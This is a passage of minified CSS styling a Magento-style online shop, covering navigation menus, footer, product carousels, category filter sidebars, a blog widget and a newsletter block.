!important;top:40px !important;width:100% !important}.navigation .mega-menu .Level0 .subMenu .Level1 .parent,.navigation .mega-menu .Level0 .subMenu .Level1 a.Level1{display:block;background:0 0 !important;margin-bottom:10px;text-transform:none !important}.navigation .mega-menu .Level0 .subMenu .Level1 .parent:hover,.navigation .mega-menu .Level0 .subMenu .Level1 a.Level1:hover{color:#d9d2c5 !important;background-color:#565656 !important}.navigation .mega-menu .Level0 .subMenu .Level1 .parent .arw,.navigation .mega-menu .Level0 .subMenu .Level1 a.Level1 .arw{display:none !important}.navigation .mega-menu .Level0 .subMenu .Level1:hover>a{color:#d9d2c5 !important;background-color:#565656 !important}.navigation .mega-menu .Level0 .subMenu .Level1 .subMenu .Level2 a.Level2{transition:.2s ease-in-out}.navigation .mega-menu .Level0 .subMenu .Level1 .subMenu .Level2 a.Level2:hover{color:#fff !important;background-color:#565656 !important}.navigation .mega-menu .Level0 .subMenu .Level1 .subMenu .Level2.active>a{color:#fff !important;text-decoration:underline !important;background-color:#565656 !important}.sorter{margin-right:25px}.page-wrapper .page-footer,.page-footer{background:rgba(217,210,197,.5);margin-top:27px}.footer.content{display:flex;flex-direction:column;border-top:none;max-width:unset}.footer.content .cms-footer{display:block;order:1;width:100%;float:none}.footer.content .cms-footer .widget.block{width:100%;float:none;text-align:center}.footer.content .cms-footer .widget.block .footer-section-container{display:block;width:100%}.footer.content .cms-footer .footer-section-full{border-bottom:solid 1px #d9d2c5}.footer.content .cms-footer .footer-section-full .block-content{display:inline-flex;flex-direction:column;margin:0 5rem}.footer.content .cms-footer .footer-section-full .block-content img{width:42px;height:42px}.footer.content .cms-footer .footer-section-full .block-content p{font-size:16px}.footer.content .cms-footer .footer-section-twothirds{width:70%;margin-top:30px;display:inline-block !important}.footer.content .cms-footer .footer-section-twothirds>.block-static-block{width:100%;display:inline-flex;margin-left:5rem}.footer.content .cms-footer .footer-section-twothirds .footer-section-container{text-align:left;display:flex}.footer.content .cms-footer .footer-section-twothirds .footer-section-container .block-link{display:inline-flex;margin:0 35px 0 0;flex-direction:column}.footer.content .cms-footer .footer-section-twothirds .footer-section-container .block-link .block-title{font-family:Montserrat;font-size:18px;color:#4f4f4f;text-align:left;font-weight:600}.footer.content .cms-footer .footer-section-twothirds .footer-section-container .block-link .block-title:after{display:none}.footer.content .cms-footer .footer-section-twothirds .footer-section-container .block-link .link{margin-bottom:3px}.footer.content .cms-footer .footer-section-twothirds .footer-section-container .block-link .link a{color:#4f4f4f;font-size:16px;font-weight:400;text-decoration:underline}.footer.content .cms-footer .footer-section-side{width:29%;display:inline-block;vertical-align:bottom}.footer.content .cms-footer .footer-section-side .social-links li{display:inline-block;margin:20px}.footer.content .cms-footer .footer-section-side .social-links li img{height:32px;object-fit:contain;transition:.2s ease-in-out}.footer.content .cms-footer .footer-section-side .social-links li img:hover{transform:scale(1.1)}.footer.content .newsletter{display:flex;order:2}.footer.content .copyright{display:flex;order:3;width:100%;float:none;text-align:center}.owl-dots{margin:15px auto;display:flex;float:none;height:20px;width:fit-content;width:-moz-fit-content}.owl-dots .owl-dot{width:10px;position:relative;float:none;background:#4f4f4f;border-radius:100%;height:10px;margin:5px}.owl-dots .owl-dot.active{background:#333}.owl-nav{display:block !important;position:absolute;width:100%;height:32px;top:35%;margin:0 auto}.owl-nav .owl-prev{width:18px;height:18px;display:block;border-top:solid 3px #c4c4c4;border-radius:2px;border-right:solid 3px #c4c4c4;transform:rotate(-135deg);position:absolute;left:-3%;font-size:0px}.owl-nav .owl-next{width:18px;height:18px;display:block;border-top:solid 3px #c4c4c4;border-radius:2px;border-right:solid 3px #c4c4c4;transform:rotate(45deg);position:absolute;right:-3%;font-size:0px}.one-slide{background:url('../images/ambiente.png') no-repeat top center;background-size:cover;margin-top:-5em;height:75vh;position:relative;left:0;display:flex}.cms-home .column.main{margin-top:-65px}.cms-home .column.main .widget-bannerslider{height:auto;margin-bottom:2vh !important}.cms-home .column.main .magestore-bannerslider-standard{margin-bottom:2vh}.cms-home .column.main .magestore-bannerslider-standard .flexslider{box-shadow:none;height:100%}.cms-home .column.main .magestore-bannerslider-standard .flexslider .flex-direction-nav{top:42vw}.cms-home .column.main .magestore-bannerslider-standard .flexslider .flex-direction-nav a{width:18px;height:18px;display:block;border-top:solid 3px #c4c4c4;border-radius:2px;border-right:solid 3px #c4c4c4;transform:rotate(-135deg);font-size:0px;background:0 0}.cms-home .column.main .magestore-bannerslider-standard .flexslider .flex-direction-nav a.flex-next{margin-right:18px;transform:rotate(45deg) !important}.cms-home .page-main{max-width:unset;width:100%;padding-left:0;padding-right:0}.cms-home .widget.block-products-list{box-sizing:border-box;padding:45px 5%}.cms-home .widget.block-products-list .owl-stage{width:20000px !important}.cms-home .widget.block-products-list .owl-item{padding-right:50px;width:30rem !important}.cms-home .widget.block-products-list .owl-item .product-item-info{max-width:unset !important;max-height:unset !important;width:100% !important;border-radius:25px 25px 0 0}.cms-home .widget.block-products-list .owl-item .product-item-info .product-image-container{max-width:unset !important;max-height:unset !important;width:100% !important;border-radius:25px 25px 0 0}.cms-home .widget.block-products-list .owl-item .product-item-info .product-image-container .product-image-wrapper{max-width:unset !important;max-height:unset !important;width:100% !important;border-radius:25px 25px 0 0}.cms-home .widget.block-products-list .owl-item .product-item-info .product-image-container .product-image-wrapper .product-image-photo{max-width:unset !important;max-height:unset !important;width:100% !important;border-radius:25px 25px 0 0}.cms-home .widget.block-products-list .owl-item .product-item-info .product-item-details{font-size:14px;line-height:17px;margin-top:-10px;border-radius:0 0 25px 25px;padding:30px;box-shadow:0px 2px 13px rgba(0,0,0,.1)}.cms-home .widget.block-products-list .owl-item .product-item-info .product-item-details .product-price-per-meter{display:flex;float:left;width:100%}.cms-home .widget.block-products-list .owl-item .product-item-info .product-item-details .price-box{margin-bottom:8px}.cms-home .widget.block-products-list .owl-item .product-item-info .product-item-details .price-box .price-wrapper .price{font-weight:600;font-size:20px;line-height:24px;color:#333}.cms-home .widget.block-products-list .owl-item .product-item-info .product-item-details .price-box .special-price .price-wrapper .price{color:#f55b04}.cms-home .widget.block-products-list .owl-item .product-item-info .product-item-details .price-box .old-price{display:block;margin-top:4px;opacity:.5}.cms-home .widget.block-products-list .owl-item .product-item-info .product-item-details .price-box .old-price .price-wrapper .price{font-size:1.4rem;font-weight:400}.cms-home .widget.block-products-list .owl-item .product-item-info .product-item-details .price-box .price-label{display:none}.cms-home .widget.block-products-list .owl-item .product-item-info .product-item-details .new-lable{position:absolute;z-index:999;width:84px;height:32px;left:2.5rem;top:1rem}.cms-home .widget.block-products-list .owl-item .product-item-info .product-item-details .new-lable .new-lable-text{font-weight:600;font-size:16px;line-height:1.25;color:#f55b04;text-align:center;margin-bottom:0;padding:.5rem 1rem}.cms-home .widget.block-products-list .owl-item .product-item-info .product-item-details .product-labels{list-style:none;padding:0;position:absolute;top:1rem;right:2.5rem;z-index:2}.cms-home .widget.block-products-list .owl-item .product-item-info .product-item-details .product-labels li{margin:0;padding:0}.cms-home .widget.block-products-list .owl-item .product-item-info .product-item-details .product-labels li span{border-radius:4px;margin-bottom:5px;color:#fff;font-weight:700;display:inline-block;line-height:1.5;text-transform:uppercase;letter-spacing:.6px;padding:0 5px;font-size:1.6rem}.cms-home .widget.block-products-list .owl-item .product-item-info .product-item-details .product-labels li .offer{background:#303030}.cms-home .widget.block-products-list .owl-item .product-item-info .product-item-details .product-image-photo{box-sizing:border-box;padding-right:15px}.cms-home .cms-banner-block .block-static-block.widget .box .vertical-center{display:block !important}.cms-home .cms-banner-block .block-static-block.widget .box .banner{background-size:100% 100% !important}.cms-home .cms-banner-block .block-static-block.widget .box .banner .img_banner{border-radius:25px}.cms-home .cms-banner-block .block-static-block.widget .box.default,.cms-home .cms-banner-block .block-static-block.widget .box.double-width{box-sizing:border-box;padding:0 2px;height:42.5vh;margin-bottom:1.2em;width:47.05vw}.cms-home .cms-banner-block .block-static-block.widget .box.default .banner,.cms-home .cms-banner-block .block-static-block.widget .box.double-width .banner{height:100%}.cms-home .cms-banner-block .block-static-block.widget .box.default .banner{background-size:100% 100% !important}.cms-home .cms-banner-block .block-static-block.widget .box.double-width{padding-top:4px !important;margin-left:1.5%;margin-right:1.5%;width:94.7vw}.cms-home .cms-banner-block .block-static-block.widget .box.double-width .banner{background-size:100% 100% !important}.cms-home .cms-banner-block .block-static-block.widget .box.double-height{height:87.3vh;width:45.1vw}.cms-home .cms-banner-block .block-static-block.widget .box.double-height .banner{height:100%;background-size:100% 100% !important;padding-bottom:2px !important}.cms-home p.fixed-contact-btn{position:fixed;top:200px;right:60px;z-index:10;background-color:#fff;font-weight:600;padding:10px 15px;border-radius:25px;border:solid 1px #75bba7;box-shadow:0px 4px 4px rgba(0,0,0,.25);transition:.3s ease-in-out}.cms-home p.fixed-contact-btn:hover{box-shadow:0px -1px 4px rgba(0,0,0,.25)}.cms-home p.fixed-contact-btn:hover a{color:#75bba7}.cms-home .blog-widget-recent .post-list{height:90vh}.cms-home .blog-widget-recent .post-list .post-holder{margin:0 !important;border:none !important;border-radius:0 !important;padding:30px !important;display:inline-flex;flex-basis:31% !important;flex-grow:1;width:32% !important;height:45vh;overflow:hidden}.cms-home .blog-widget-recent .post-list .post-holder:first-child,.cms-home .blog-widget-recent .post-list .post-holder:nth-child(3){float:left}.cms-home .blog-widget-recent .post-list .post-holder:last-child,.cms-home .blog-widget-recent .post-list .post-holder:nth-child(2){float:right}.cms-home .blog-widget-recent .post-list .post-holder:first-child{background-color:#f3f3f3}.cms-home .blog-widget-recent .post-list .post-holder:nth-child(3){background-color:#d9d2c5}.cms-home .blog-widget-recent .post-list .post-holder:nth-child(2){background-color:rgba(217,210,197,.5)}.cms-home .blog-widget-recent .post-list .post-holder:last-child{background-color:#c4c4c4}.cms-home .blog-widget-recent .post-list .post-holder>.post-content{background-color:#fff;box-sizing:border-box;padding:20px;width:90%;margin:0 auto}.cms-home .blog-widget-recent .post-list .post-holder .post-title{max-width:100%}.cms-home .blog-widget-recent .post-list .post-holder .post-title .post-item-link{font-size:24px;font-family:'abril-fatface';color:#333;text-decoration:underline;line-height:1.3}.cms-home .blog-widget-recent .post-list .post-holder .post-info{display:none}.cms-home .blog-widget-recent .post-list .post-holder .post-description .post-text-hld{min-height:unset !important;overflow-y:hidden}.cms-home .blog-widget-recent .post-list .post-holder .post-description .post-text-hld p{font-size:14px;line-height:28px}.cms-home .blog-widget-recent .post-list .post-holder .post-description .post-text-hld h2,.cms-home .blog-widget-recent .post-list .post-holder .post-description .post-text-hld h3,.cms-home .blog-widget-recent .post-list .post-holder .post-description .post-text-hld h4,.cms-home .blog-widget-recent .post-list .post-holder .post-description .post-text-hld h5{display:none}.cms-home .blog-widget-recent .post-list .post-holder .post-read-more{float:none;display:block;font-size:16px;text-decoration-line:underline;color:#75bba7 !important}.cms-home .blog-widget-recent .blog-section-intro{width:33%;margin:auto;position:relative;top:-90vh;height:90vh;margin-bottom:-90vh;text-align:center;display:flex;align-items:center}.cms-home .blog-widget-recent .blog-section-intro p{font-size:16px;line-height:1.8;box-sizing:border-box;padding:0 35px}.cms-home .blog-widget-recent .blog-section-intro .readmore{margin:10px auto;padding:7px 5rem;font-weight:700;font-size:16px;border:solid 2px #75bba7;border-radius:26px;display:block;width:fit-content;width:-moz-fit-content}.cms-home .blog-widget-recent .blog-section-intro .readmore:hover{color:#75bba7;opacity:1}.cms-home .newsletter-block-home{background:url(../images/textura.jpg) no-repeat center left;padding:4rem 0}.cms-home .newsletter-block-home>div{width:70%;margin:0 auto}.cms-home .newsletter-block-home>div input:not([type=checkbox]){height:42px;border-radius:8px;border:solid 1px rgba(196,196,196,.2)}.cms-home .newsletter-block-home>div input:not([type=checkbox]):focus,.cms-home .newsletter-block-home>div input:not([type=checkbox]):focus-within{border:solid 1px #a8a8a8 !important;box-shadow:none !important}.cms-home .newsletter-block-home>div fieldset.formbox-field_KDEJ4{display:inline-block !important;width:45%;padding:0;margin:0 2%}.cms-home .newsletter-block-home input,.cms-home .newsletter-block-home fieldset,.cms-home .newsletter-block-home input::placeholder,.cms-home .newsletter-block-home button{border:none;font-family:'Montserrat',sans-serif !important}.catalog-category-view .page-title-wrapper,.amasty_xlanding-page-view .page-title-wrapper,.catalog-category-view .main>.new-lable,.amasty_xlanding-page-view .main>.new-lable{display:inline-block;vertical-align:baseline}.catalog-category-view .page-bottom,.amasty_xlanding-page-view .page-bottom,.page-with-filter:not(.cms-home) .page-bottom{display:none}.catalog-category-view .columns,.amasty_xlanding-page-view .columns,.page-with-filter:not(.cms-home) .columns{overflow:hidden}.catalog-category-view .page-main,.amasty_xlanding-page-view .page-main,.page-with-filter:not(.cms-home) .page-main{background:0 0;margin-top:-1.85em;margin-bottom:-2em;max-width:unset;width:100vw;padding:0}.catalog-category-view .page-main .breadcrumbs,.amasty_xlanding-page-view .page-main .breadcrumbs,.page-with-filter:not(.cms-home) .page-main .breadcrumbs{padding:0}.catalog-category-view .page-main .breadcrumbs .items,.amasty_xlanding-page-view .page-main .breadcrumbs .items,.page-with-filter:not(.cms-home) .page-main .breadcrumbs .items{font-size:1em}.catalog-category-view .page-main .column.main,.amasty_xlanding-page-view .page-main .column.main,.page-with-filter:not(.cms-home) .page-main .column.main{padding:2rem 30px}.catalog-category-view .page-main .column.main .toolbar .filter-trigger,.amasty_xlanding-page-view .page-main .column.main .toolbar .filter-trigger,.page-with-filter:not(.cms-home) .page-main .column.main .toolbar .filter-trigger{display:none}.catalog-category-view .page-main .column.main>.new-lable,.amasty_xlanding-page-view .page-main .column.main>.new-lable,.page-with-filter:not(.cms-home) .page-main .column.main>.new-lable{width:auto;position:relative;float:none;margin-left:-3em;margin-bottom:1em;top:-95px;left:75%;background:0 0}.catalog-category-view .page-main .column.main .filter-current .items,.amasty_xlanding-page-view .page-main .column.main .filter-current .items,.page-with-filter:not(.cms-home) .page-main .column.main .filter-current .items{display:inline-block}.catalog-category-view .page-main .column.main .filter-current .block-subtitle,.amasty_xlanding-page-view .page-main .column.main .filter-current .block-subtitle,.page-with-filter:not(.cms-home) .page-main .column.main .filter-current .block-subtitle{display:none}.catalog-category-view .page-main .column.main .filter-current .item,.amasty_xlanding-page-view .page-main .column.main .filter-current .item,.page-with-filter:not(.cms-home) .page-main .column.main .filter-current .item{display:inline-block;min-width:100px}.catalog-category-view .page-main .column.main .filter-current .filter-actions,.amasty_xlanding-page-view .page-main .column.main .filter-current .filter-actions,.page-with-filter:not(.cms-home) .page-main .column.main .filter-current .filter-actions{display:inline-block;vertical-align:middle;margin-left:40px}.catalog-category-view .page-main .column.main .filter-current .filter-actions .filter-clear,.amasty_xlanding-page-view .page-main .column.main .filter-current .filter-actions .filter-clear,.page-with-filter:not(.cms-home) .page-main .column.main .filter-current .filter-actions .filter-clear{padding:10px;color:#333;border-radius:5px;border:solid 1px #333;margin:5px 0;display:block;text-align:center;float:right}.catalog-category-view .page-main .column.main .product-items .product-item,.amasty_xlanding-page-view .page-main .column.main .product-items .product-item,.page-with-filter:not(.cms-home) .page-main .column.main .product-items .product-item{position:relative}.catalog-category-view .page-main .column.main .product-items .product-item .actions-secondary,.amasty_xlanding-page-view .page-main .column.main .product-items .product-item .actions-secondary,.page-with-filter:not(.cms-home) .page-main .column.main .product-items .product-item .actions-secondary{position:absolute;top:2rem;right:5rem;z-index:999;visibility:hidden;transition:.2s ease-in-out}.catalog-category-view .page-main .column.main .product-items .product-item .actions-secondary .tocompare,.amasty_xlanding-page-view .page-main .column.main .product-items .product-item .actions-secondary .tocompare,.page-with-filter:not(.cms-home) .page-main .column.main .product-items .product-item .actions-secondary .tocompare{display:none}.catalog-category-view .page-main .column.main .product-items .product-item:hover .actions-secondary,.amasty_xlanding-page-view .page-main .column.main .product-items .product-item:hover .actions-secondary,.page-with-filter:not(.cms-home) .page-main .column.main .product-items .product-item:hover .actions-secondary{visibility:visible}.catalog-category-view .page-main .column.main .product-items .product-item,.amasty_xlanding-page-view .page-main .column.main .product-items .product-item,.page-with-filter:not(.cms-home) .page-main .column.main .product-items .product-item{padding-right:15px;box-sizing:border-box}.catalog-category-view .page-main .column.main .product-items .product-item .product-item-info,.amasty_xlanding-page-view .page-main .column.main .product-items .product-item .product-item-info,.page-with-filter:not(.cms-home) .page-main .column.main .product-items .product-item .product-item-info{width:100% !important;overflow-y:hidden;border-radius:25px;box-shadow:0px 2px 13px rgba(0,0,0,.1)}.catalog-category-view .page-main .column.main .product-items .product-item .product-item-details,.amasty_xlanding-page-view .page-main .column.main .product-items .product-item .product-item-details,.page-with-filter:not(.cms-home) .page-main .column.main .product-items .product-item .product-item-details{font-size:14px;line-height:17px;margin-top:-15px;border-radius:0 0 25px 25px;padding:15px;padding-top:5px;padding-bottom:30px}.catalog-category-view .page-main .column.main .product-items .product-item .product-item-details .product.name.product-item-name,.amasty_xlanding-page-view .page-main .column.main .product-items .product-item .product-item-details .product.name.product-item-name,.page-with-filter:not(.cms-home) .page-main .column.main .product-items .product-item .product-item-details .product.name.product-item-name{font-size:16px;line-height:20px;color:#333}.catalog-category-view .page-main .column.main .product-items .product-item .product-item-details .coleccion,.amasty_xlanding-page-view .page-main .column.main .product-items .product-item .product-item-details .coleccion,.page-with-filter:not(.cms-home) .page-main .column.main .product-items .product-item .product-item-details .coleccion{font-size:16px;line-height:20px;font-weight:600;color:#75bba7;text-decoration:underline}.catalog-category-view .page-main .column.main .product-items .product-item .product-item-details .price-box,.amasty_xlanding-page-view .page-main .column.main .product-items .product-item .product-item-details .price-box,.page-with-filter:not(.cms-home) .page-main .column.main .product-items .product-item .product-item-details .price-box{margin-bottom:8px;float:left}.catalog-category-view .page-main .column.main .product-items .product-item .product-item-details .price-box .price-wrapper .price,.amasty_xlanding-page-view .page-main .column.main .product-items .product-item .product-item-details .price-box .price-wrapper .price,.page-with-filter:not(.cms-home) .page-main .column.main .product-items .product-item .product-item-details .price-box .price-wrapper .price{font-weight:600;font-size:20px;line-height:24px;color:#333}.catalog-category-view .page-main .column.main .product-items .product-item .product-item-details .price-box .special-price .price-wrapper .price,.amasty_xlanding-page-view .page-main .column.main .product-items .product-item .product-item-details .price-box .special-price .price-wrapper .price,.page-with-filter:not(.cms-home) .page-main .column.main .product-items .product-item .product-item-details .price-box .special-price .price-wrapper .price{color:#f55b04}.catalog-category-view .page-main .column.main .product-items .product-item .product-item-details .price-box .old-price,.amasty_xlanding-page-view .page-main .column.main .product-items .product-item .product-item-details .price-box .old-price,.page-with-filter:not(.cms-home) .page-main .column.main .product-items .product-item .product-item-details .price-box .old-price{display:block;margin-top:4px;opacity:.5}.catalog-category-view .page-main .column.main .product-items .product-item .product-item-details .price-box .old-price .price-wrapper .price,.amasty_xlanding-page-view .page-main .column.main .product-items .product-item .product-item-details .price-box .old-price .price-wrapper .price,.page-with-filter:not(.cms-home) .page-main .column.main .product-items .product-item .product-item-details .price-box .old-price .price-wrapper .price{font-size:1.4rem;font-weight:400}.catalog-category-view .page-main .column.main .product-items .product-item .product-item-details .price-box .price-label,.amasty_xlanding-page-view .page-main .column.main .product-items .product-item .product-item-details .price-box .price-label,.page-with-filter:not(.cms-home) .page-main .column.main .product-items .product-item .product-item-details .price-box .price-label{display:none}.catalog-category-view .page-main .column.main .product-items .product-item .product-item-details .product-price-per-meter,.amasty_xlanding-page-view .page-main .column.main .product-items .product-item .product-item-details .product-price-per-meter,.page-with-filter:not(.cms-home) .page-main .column.main .product-items .product-item .product-item-details .product-price-per-meter{display:block;position:relative;float:left;width:100%}.catalog-category-view .page-main .column.main .product-items .product-item .new-lable,.amasty_xlanding-page-view .page-main .column.main .product-items .product-item .new-lable,.page-with-filter:not(.cms-home) .page-main .column.main .product-items .product-item .new-lable{position:absolute;z-index:2;width:70px;height:25px;left:0;top:2.5rem;background:#fff;border-radius:0 25px 25px 0;border:solid 1px #f55b04}.catalog-category-view .page-main .column.main .product-items .product-item .new-lable .new-lable-text,.amasty_xlanding-page-view .page-main .column.main .product-items .product-item .new-lable .new-lable-text,.page-with-filter:not(.cms-home) .page-main .column.main .product-items .product-item .new-lable .new-lable-text{font-weight:500;font-size:14px;line-height:1.25;color:#f55b04;text-align:center;margin-bottom:0;padding:.5rem 1rem}.catalog-category-view .page-main .column.main .product-items .product-item .product-labels,.amasty_xlanding-page-view .page-main .column.main .product-items .product-item .product-labels,.page-with-filter:not(.cms-home) .page-main .column.main .product-items .product-item .product-labels{list-style:none;padding:0;position:absolute;top:2.5rem;right:15px;z-index:2}.catalog-category-view .page-main .column.main .product-items .product-item .product-labels li,.amasty_xlanding-page-view .page-main .column.main .product-items .product-item .product-labels li,.page-with-filter:not(.cms-home) .page-main .column.main .product-items .product-item .product-labels li{margin:0;padding:0}.catalog-category-view .page-main .column.main .product-items .product-item .product-labels li span,.amasty_xlanding-page-view .page-main .column.main .product-items .product-item .product-labels li span,.page-with-filter:not(.cms-home) .page-main .column.main .product-items .product-item .product-labels li span{border-radius:4px;margin-bottom:5px;color:#fff;font-weight:700;display:inline-block;line-height:1.5;text-transform:uppercase;letter-spacing:.6px;padding:0 5px;font-size:1.6rem}.catalog-category-view .page-main .column.main .product-items .product-item .product-labels li .offer,.amasty_xlanding-page-view .page-main .column.main .product-items .product-item .product-labels li .offer,.page-with-filter:not(.cms-home) .page-main .column.main .product-items .product-item .product-labels li .offer{background:#303030}.catalog-category-view .page-main .column.main .product-items .product-item .product-item-photo,.amasty_xlanding-page-view .page-main .column.main .product-items .product-item .product-item-photo,.page-with-filter:not(.cms-home) .page-main .column.main .product-items .product-item .product-item-photo{width:100% !important}.catalog-category-view .page-main .column.main .product-items .product-item .product-item-photo .product-image-container,.amasty_xlanding-page-view .page-main .column.main .product-items .product-item .product-item-photo .product-image-container,.page-with-filter:not(.cms-home) .page-main .column.main .product-items .product-item .product-item-photo .product-image-container{max-width:unset;width:100% !important}.catalog-category-view .page-main .column.main .product-items .product-item .product-item-photo .product-image-container .product-image-wrapper,.amasty_xlanding-page-view .page-main .column.main .product-items .product-item .product-item-photo .product-image-container .product-image-wrapper,.page-with-filter:not(.cms-home) .page-main .column.main .product-items .product-item .product-item-photo .product-image-container .product-image-wrapper{padding-bottom:100% !important}.catalog-category-view .page-main .column.main .product-items .product-item .product-item-photo .product-image-container .product-image-wrapper .product-image-photo,.amasty_xlanding-page-view .page-main .column.main .product-items .product-item .product-item-photo .product-image-container .product-image-wrapper .product-image-photo,.page-with-filter:not(.cms-home) .page-main .column.main .product-items .product-item .product-item-photo .product-image-container .product-image-wrapper .product-image-photo{margin:0;max-width:unset;max-height:unset;width:100%;height:95%;object-fit:cover}.catalog-category-view .page-main .column.main .product-items .product-item .stock.unavailable span,.amasty_xlanding-page-view .page-main .column.main .product-items .product-item .stock.unavailable span,.page-with-filter:not(.cms-home) .page-main .column.main .product-items .product-item .stock.unavailable span{display:block;margin:8px 0}.catalog-category-view .page-main .column.main .product-items .product-item .stock.unavailable span:before,.amasty_xlanding-page-view .page-main .column.main .product-items .product-item .stock.unavailable span:before,.page-with-filter:not(.cms-home) .page-main .column.main .product-items .product-item .stock.unavailable span:before{content:'';display:inline-block;width:10px;height:10px;margin-right:10px;background:#f55b04;border-radius:50%;vertical-align:middle}.catalog-category-view .sidebar,.amasty_xlanding-page-view .sidebar,.page-with-filter:not(.cms-home) .sidebar{padding:2rem;background:rgba(196,196,196,.2);display:flex;flex-direction:column}.catalog-category-view .sidebar .block.filter .filter-title,.amasty_xlanding-page-view .sidebar .block.filter .filter-title,.page-with-filter:not(.cms-home) .sidebar .block.filter .filter-title,.catalog-category-view .sidebar .block.filter .filter-subtitle,.amasty_xlanding-page-view .sidebar .block.filter .filter-subtitle,.page-with-filter:not(.cms-home) .sidebar .block.filter .filter-subtitle{display:none}.catalog-category-view .sidebar .block.filter .filter-current-subtitle,.amasty_xlanding-page-view .sidebar .block.filter .filter-current-subtitle,.page-with-filter:not(.cms-home) .sidebar .block.filter .filter-current-subtitle{font-family:'abril-fatface',serif;font-size:20px;font-weight:400;margin-bottom:20px}.catalog-category-view .sidebar .block,.amasty_xlanding-page-view .sidebar .block,.page-with-filter:not(.cms-home) .sidebar .block{padding-bottom:0;margin-bottom:0}.catalog-category-view .sidebar .block .filter-clear,.amasty_xlanding-page-view .sidebar .block .filter-clear,.page-with-filter:not(.cms-home) .sidebar .block .filter-clear{padding:10px;color:#333;border-radius:5px;border:solid 1px #333;margin:5px 0;display:block;text-align:center}.catalog-category-view .sidebar .block .filter-options .filter-options-title,.amasty_xlanding-page-view .sidebar .block .filter-options .filter-options-title,.page-with-filter:not(.cms-home) .sidebar .block .filter-options .filter-options-title{font-family:'abril-fatface',serif;font-size:20px;font-weight:400;margin-bottom:20px}.catalog-category-view .sidebar .block .filter-options .filter-options-content,.amasty_xlanding-page-view .sidebar .block .filter-options .filter-options-content,.page-with-filter:not(.cms-home) .sidebar .block .filter-options .filter-options-content{border-bottom:solid 1px #d9d2c5;padding-bottom:25px}.catalog-category-view .sidebar .block .filter-options .filter-options-content .items,.amasty_xlanding-page-view .sidebar .block .filter-options .filter-options-content .items,.page-with-filter:not(.cms-home) .sidebar .block .filter-options .filter-options-content .items{max-height:40vh}.catalog-category-view .sidebar .block .filter-options .filter-options-content .items .item a,.amasty_xlanding-page-view .sidebar .block .filter-options .filter-options-content .items .item a,.page-with-filter:not(.cms-home) .sidebar .block .filter-options .filter-options-content .items .item a{color:#333;font-size:14px;margin-bottom:4px}.catalog-category-view .sidebar .block .filter-options .filter-options-content .items .item a:hover,.amasty_xlanding-page-view .sidebar .block .filter-options .filter-options-content .items .item a:hover,.page-with-filter:not(.cms-home) .sidebar .block .filter-options .filter-options-content .items .item a:hover{color:#333}.catalog-category-view .sidebar .calculadora.filtro,.amasty_xlanding-page-view .sidebar .calculadora.filtro,.page-with-filter:not(.cms-home) .sidebar .calculadora.filtro{width:100%;order:2}.catalog-category-view .sidebar .calculadora.filtro .calculator_filter p strong,.amasty_xlanding-page-view .sidebar .calculadora.filtro .calculator_filter p strong,.page-with-filter:not(.cms-home) .sidebar .calculadora.filtro .calculator_filter p strong{font-family:'abril-fatface',serif;font-size:20px;font-weight:400;margin-bottom:20px}.catalog-category-view .sidebar .calculadora.filtro .calculator_filter #table-filter-calc tr td label,.amasty_xlanding-page-view .sidebar .calculadora.filtro .calculator_filter #table-filter-calc tr td label,.page-with-filter:not(.cms-home) .sidebar .calculadora.filtro .calculator_filter #table-filter-calc tr td label{display:block;text-align:right}.catalog-category-view .sidebar .calculadora.filtro button#filter_button,.amasty_xlanding-page-view .sidebar .calculadora.filtro button#filter_button,.page-with-filter:not(.cms-home) .sidebar .calculadora.filtro button#filter_button{width:100%;border-radius:36px;border:solid 2px #75bba7;background:#fff;color:#75bba7;font-weight:400;font-family:'Montserrat';margin-top:25px;transition:.3s ease-in-out}.catalog-category-view .sidebar .calculadora.filtro button#filter_button:hover,.amasty_xlanding-page-view .sidebar .calculadora.filtro button#filter_button:hover,.page-with-filter:not(.cms-home) .sidebar .calculadora.filtro button#filter_button:hover{background:#75bba7;color:#fff}.catalog-category-view .sidebar .block-wishlist,.amasty_xlanding-page-view .sidebar .block-wishlist,.page-with-filter:not(.cms-home) .sidebar .block-wishlist{display:none}.catalog-category-view .sidebar-additional,.amasty_xlanding-page-view .sidebar-additional,.page-with-filter:not(.cms-home) .sidebar-additional{display:none}.catalog-category-view .filter-current .item,.amasty_xlanding-page-view .filter-current .item,.page-with-filter:not(.cms-home) .filter-current .item{background:#333;border-radius:5px;padding:10px;position:relative}.catalog-category-view .filter-current .item .filter-label,.amasty_xlanding-page-view .filter-current .item .filter-label,.page-with-filter:not(.cms-home) .filter-current .item .filter-label{display:none}.catalog-category-view .filter-current .item .filter-value,.amasty_xlanding-page-view .filter-current .item .filter-value,.page-with-filter:not(.cms-home) .filter-current .item .filter-value{color:#fff;padding-right:30px}.catalog-category-view .filter-current .item .action.remove,.amasty_xlanding-page-view .filter-current .item .action.remove,.page-with-filter:not(.cms-home) .filter-current .item .action.remove{position:absolute;top:6px;right:10px}.catalog-category-view .filter-current .item .action.remove span,.amasty_xlanding-page-view .filter-current .item .action.remove span,.page-with-filter:not(.cms-home) .filter-current .item .action.remove span{color:transparent;font-size:0px;display:block;float:right;padding:4px}.catalog-category-view .filter-current .item .action.remove span:before,.amasty_xlanding-page-view .filter-current .item .action.remove span:before,.page-with-filter:not(.cms-home) .filter-current .item .action.remove span:before{content:'X';font-size:14px;color:#fff;display:inline-block;vertical-align:middle}.inspiration,.premium{margin-top:2em;position:relative;float:left;width:100%;margin-bottom:6em}.inspiration .page-title,.premium .page-title{font-family:abril-fatface;text-align:center;color:#333;font-size:28px;margin-bottom:10px}.inspiration .page-title:after,.premium .page-title:after{display:flex;width:3em;height:10px;position:relative;float:none;content:'';border-bottom:1px solid #4f4f4f;margin:auto;margin-top:0}.inspiration span.subtitle,.premium span.subtitle{text-align:center;display:block;max-width:50%;margin:0 auto 40px auto}.inspiration .product-item,.premium .product-item{position:relative;float:left;width:25vw;height:25vw;max-width:25%;max-height:310px;padding-bottom:15px}.inspiration .product-item .product-image,.premium .product-item .product-image{position:relative;float:left;width:100%;height:100%;background-size:auto;background-repeat:no-repeat !important;background-position:center !important}.inspiration .product-item .product-image .white-box,.premium .product-item .product-image .white-box{padding:0;margin:0;width:91%;display:block;bottom:3%;position:absolute;left:3%;padding-left:3%;padding-bottom:3%;opacity:0}.inspiration .product-item .product-image .white-box h2,.premium .product-item .product-image .white-box h2{font-family:'abril-fatface';color:#333;margin-top:.5em;margin-bottom:.5em;text-decoration:underline}.inspiration .product-item .product-image .white-box div,.premium .product-item .product-image .white-box div{text-decoration:underline}.inspiration .product-item .product-image:hover .white-box,.premium .product-item .product-image:hover .white-box{opacity:1;transition:all .5s 